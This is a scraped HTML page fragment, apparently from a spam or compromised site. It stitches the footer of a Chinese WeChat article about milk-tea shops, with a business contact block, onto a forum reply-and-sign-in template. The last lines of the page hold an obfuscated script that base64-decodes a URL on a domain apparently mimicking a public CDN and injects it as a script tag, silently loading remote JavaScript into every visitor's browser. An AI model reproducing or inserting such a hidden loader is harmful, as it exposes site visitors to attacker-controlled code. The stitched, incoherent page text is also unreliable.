href="http://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247485718&amp;idx=1&amp;sn=3e1db5d0bc2eaaaa7b583f0d38cc7012&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;font-size: 13px;">八＋八奶茶店</a><span style="font-size: 14px;"> </span><span style="font-size: 13px;"> ▏</span><a href="http://mp.weixin.qq.com/s?__biz=MzU2MTAwNzIzMg==&amp;mid=2247486857&amp;idx=1&amp;sn=59e87b4fce37881fd04a785146e21133&amp;scene=21#wechat_redirect" target="_blank" style="color: rgb(0, 128, 255);text-decoration: underline;line-height: 25.6px;font-size: 13px;">噢茶茶奶茶</a></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;widows: 1;"><br></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;widows: 1;text-align: center;"><span style="color: rgb(255, 255, 255);background-color: rgb(0, 0, 0);"><strong>商 务 合 作</strong></span></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);widows: 1;line-height: normal;"><br></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;widows: 1;text-align: center;"><span style="font-size: 12px;color: rgb(136, 136, 136);">合作 | 常公子</span></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;widows: 1;text-align: center;"><span style="font-size: 12px;color: rgb(136, 136, 136);">手机 | 15920080221</span></p><p style="color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;widows: 1;text-align: center;"><span style="font-size: 12px;color: rgb(136, 136, 136);">电话 | 0755-26923549</span></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/capture/globe/explosive.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/capture/globe/explosive.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="campus adopt xm-footertop_con">
                <div class="container special-container">
                    <div class="row vessel bacteria">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 平潭小炒美食联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>